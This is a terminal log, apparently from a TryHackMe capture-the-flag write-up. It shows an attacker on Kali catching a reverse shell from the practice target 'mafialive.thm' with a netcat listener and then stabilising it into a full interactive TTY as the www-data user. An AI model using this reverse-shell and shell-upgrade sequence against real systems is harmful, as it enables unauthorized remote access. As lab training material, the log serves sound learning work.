 ┌──(kali㉿kali)-[~/tryhackme/ARcHanG3l]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
connect to [10.17.3.217] from mafialive.thm [10.10.237.155] 56634
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:32:34 up  3:19,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null
Script started, file is /dev/null
$ bash -i
bash -i
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvp 5432 -s 10.17.3.217
┌──(kali㉿kali)-[~/tryhackme/ARcHanG3l]
└─$ stty raw -echo; fg
[2]  - continued  nc -lvp 5432 -s 10.17.3.217
stty rows 29 columns 126
www-data@ubuntu:/$ export TERM=screen
www-data@ubuntu:/$
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top